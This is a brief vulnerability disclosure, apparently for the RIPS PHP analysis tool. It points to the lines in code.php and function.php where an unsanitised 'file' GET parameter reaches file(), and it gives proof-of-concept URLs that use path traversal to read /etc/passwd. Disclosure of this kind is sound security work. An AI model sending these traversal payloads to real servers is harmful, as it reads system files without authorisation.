 File: /windows/code.php
=======================
102: file $lines = file($file);
96: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/code.php?file=../../../../../../etc/passwd
File: /windows/function.php
===========================
64: file $lines = file($file);
58: $file = $_GET['file'];
PoC:
http://localhost/rips/windows/function.php?file=../../../../../../etc/passwd(will
read the first line of the file)